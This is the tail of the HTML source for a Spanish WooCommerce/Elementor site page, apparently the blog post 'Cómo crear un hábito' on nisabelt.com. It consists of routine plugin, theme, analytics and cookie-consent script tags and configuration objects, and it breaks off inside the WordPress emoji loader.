//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://nisabelt.com/wp-admin/admin-ajax.php","ajaxNonce":"22a980d636","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://nisabelt.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script src="https://cdn.nisabelt.com/wp-includes/js/comment-reply.min.js?ver=5a3e6a549089d9506aad47c6eff936cb" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cdn.nisabelt.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"febae930aa","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Cargando\u2026","wooCartStyle":"drop_down","ajax_url":"https://nisabelt.com/wp-admin/admin-ajax.php","cart_url":"https://nisabelt.com/carrito/","cart_redirect_after_add":"no","view_cart":"Ver carrito","floating_bar":"off","grouped_text":"Ver productos","multistep_checkout_error":"Algunos campos obligatorios est\u00e1n vac\u00edos. Por favor, rellena los campos requeridos antes de continuar al siguiente paso."};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/header-replace-search.min.js?ver=1.0" id="oceanwp-header-replace-search-js"></script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0" id="ow-magnific-popup-js"></script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0" id="ow-flickity-js"></script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0" id="oceanwp-slider-js"></script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0" id="oceanwp-scroll-top-js"></script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"febae930aa","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Cargando\u2026","wooCartStyle":"drop_down","ajax_url":"https://nisabelt.com/wp-admin/admin-ajax.php","cart_url":"https://nisabelt.com/carrito/","cart_redirect_after_add":"no","view_cart":"Ver carrito","floating_bar":"off","grouped_text":"Ver productos","multistep_checkout_error":"Algunos campos obligatorios est\u00e1n vac\u00edos. Por favor, rellena los campos requeridos antes de continuar al siguiente paso."};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=1.0" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nisabelt.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://nisabelt.com/wp-content/plugins/cf7-grid-layout/public/js/min/cf7-grid-layout-public.js?ver=4.15.8" id="cf7-grid-layout-js"></script>
<script src="https://cdn.nisabelt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://nisabelt.com/wp-content/plugins/popup-maker/","ajaxurl":"https://nisabelt.com/wp-admin/admin-ajax.php","restapi":"https://nisabelt.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"8383","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://nisabelt.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://nisabelt.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8392":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8384","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"500","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":8392,"slug":"prueba"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//nisabelt.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755766477&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfAAvIZAAAAAPgHoMiA8KnWTKlQJrMiLBeD5jMc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://cdn.nisabelt.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfAAvIZAAAAAPgHoMiA8KnWTKlQJrMiLBeD5jMc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://nisabelt.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=1.0" id="oceanwp-woo-quick-view-js"></script>
<script src="https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=1.0" id="oceanwp-woo-mini-cart-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://nisabelt.com/wp-admin/admin-ajax.php","nonce":"8a59303ba5","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://nisabelt.com/como-crear-un-habito/","cart_redirectition":"no","cart_page_url":"https://nisabelt.com/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"4b162d2d3c","eael_register_nonce":"9da6e4f47d","eael_lostpassword_nonce":"668aee8f44","eael_resetpassword_nonce":"a82051cb1b"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://nisabelt.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://nisabelt.com/wp-admin/admin-ajax.php","post_id":"414","plugin_dir":"https://nisabelt.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\u003C!-- ESTE ES EL VIEJO -- Global site tag (gtag.js) - Google Analytics --\u003E\\r\\n\u003Cscript data-gdpr async src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-PKG67CH675\\\"\u003E\u003C\\/script\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'G-PKG67CH675');\\r\\n\u003C\\/script\u003E\\r\\n\\r\\n\u003C!-- Global site tag (gtag.js) - Google Analytics --\u003E\\r\\n\u003Cscript data-gdpr async src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=UA-90780994-1\\\"\u003E\u003C\\/script\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-90780994-1');\\r\\n\u003C\\/script\u003E\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"238f0a6431"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://nisabelt.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script src="https://nisabelt.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://nisabelt.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://nisabelt.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://nisabelt.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/nisabelt.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nisabelt.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nisabelt.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f912d96bbe"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":414,"title":"C%C3%B3mo%20crear%20un%20h%C3%A1bito%20-%20Nisabelt","excerpt":"","featuredImage":"https:\/\/cdn.nisabelt.com\/wp-content\/uploads\/2016\/12\/MINIATURABLG.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://nisabelt.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://nisabelt.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script src="https://nisabelt.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://nisabelt.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nisabelt.com\/wp-admin\/admin-ajax.php","nonce":"eb17ab6afa","urls":{"assets":"https:\/\/nisabelt.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nisabelt.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/nisabelt.com\/carrito\/","checkout_page_url":"https:\/\/nisabelt.com\/finalizar-compra\/","fragments_nonce":"585d2ed1c0"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nisabelt.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://nisabelt.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://nisabelt.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.nisabelt.com/wp-includes/js/wp-emoji-release.min.js?ver=5a3e6a549089d9506aad47c6eff936cb"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return 